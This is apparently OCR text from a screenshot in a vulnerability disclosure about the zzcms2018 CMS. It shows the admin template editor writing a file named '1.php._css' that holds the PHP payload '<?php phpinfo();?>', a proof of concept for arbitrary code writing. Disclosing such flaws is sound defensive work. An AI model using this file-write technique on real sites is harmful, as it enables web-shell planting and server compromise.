 localhost/zzcms2018/admin/t
国家信息安全漏洞共享平台
localhost/zzcms2018/admin/template_user.php?ml=tongyong&title=1.php._css
模板管理
模板名称:
test.txt
tongyong
模板文件:
1.php._css
bottom.htm
companyshow.htm
contact.htm
job.htm
jobshow.htm
licence.htm
liuyan.htm
news.htm
newsshow.htm
pp.htm
ppshow.htm
show.htm
style.css
top.htm
zs.htm
zsshow.htm
模板文件名称:
1.php._css
模板文件内容:
<?php phpinfo();?>
添加/修改
删除选中